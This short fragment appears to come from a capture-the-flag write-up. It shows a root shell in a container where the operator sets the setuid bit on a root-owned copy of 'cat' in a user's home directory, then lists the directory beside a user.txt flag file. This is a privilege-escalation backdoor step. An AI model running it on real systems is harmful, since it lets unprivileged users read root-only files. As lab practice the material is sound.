 root@3a453ab39d3d:/home/augustus# chmod +s cat
chmod +s cat
root@3a453ab39d3d:/home/augustus# ls -lah
ls -lah
total 60K
drwxr-xr-x 2 1000 1000 4.0K Mar 23 08:30 .
drwxr-xr-x 1 root root 4.0K Nov  5  2021 ..
lrwxrwxrwx 1 root root    9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000  220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000 3.5K Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000  807 Oct 19  2021 .profile
-rwsr-sr-x 1 root root  35K Mar 23 08:30 cat
-rw-r----- 1 root 1000   33 Mar 23 03:45 user.txt
root@3a453ab39d3d:/home/augustus#